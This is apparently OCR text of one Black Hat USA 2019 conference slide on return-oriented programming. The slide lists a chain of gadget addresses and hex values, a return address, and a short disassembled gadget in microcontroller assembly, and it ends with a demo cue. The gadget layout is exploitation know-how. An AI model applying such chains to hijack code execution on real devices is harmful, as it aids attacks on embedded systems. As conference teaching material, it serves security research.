 INSPIRE
ROP-CHAIN_
ROP gadgets:
0x0060 = 0xFC2A000EFF6E000EFE6E600EFD6E (last)
0x0058 = 0xFC2A000EFF6E000EFE6E580EFD6E
0x0050 = 0xFC2A000EFF6E000EFE6E500EFD6E
0x0048 = 0xFC2A000EFF6E000EFE6E480EFD6E
0x0040 = 0xFC2A000EFF6E000EFE6E400EFD6E
0x0038 = 0xFC2A000EFF6E000EFE6E380EFD6E
0x0030 = 0xFC2A000EFF6E000EFE6E300EFD6E
0x0028 = 0xFC2A000EFF6E000EFE6E280EFD6E (first)
RET = 0x1200
Gadget example at 0x0040:
0040 8683 BSF PORTD, 3, ACCESS
0042 EC03 CALL 0x6, 0
0044 F000 NOP
0046 0C00 RETLW 0x0
RETURN or RETLW
DEMO TIME!
@UnaPibaGeek
black hat
USA 2019
black hat®
USA 2019
AUGUST 3-8, 2019
MANDALAY BAY / LAS VEGAS